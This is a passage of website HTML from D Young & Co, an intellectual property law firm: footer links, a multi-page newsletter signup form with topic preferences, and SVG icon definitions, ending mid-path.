                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-nwyhhj" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-nwyhhj&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-nwyhhj&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-nwyhhj-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="Hpu2doJ1TcVsB39SSEjJN1KTubZhKCelNbQglbsHvpGHxEsGpBNkvC3MxADxFwz2D1gvOi0MkVAm4eDMJ2xK50DVRdvSV-_Y2IUaTeJyKNM=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-nwyhhj-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-nwyhhj-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-nwyhhj-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-nwyhhj-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-nwyhhj-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-nwyhhj-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-nwyhhj-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-nwyhhj-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-nwyhhj-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-nwyhhj-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-nwyhhj-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-nwyhhj-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-nwyhhj-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-nwyhhj-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 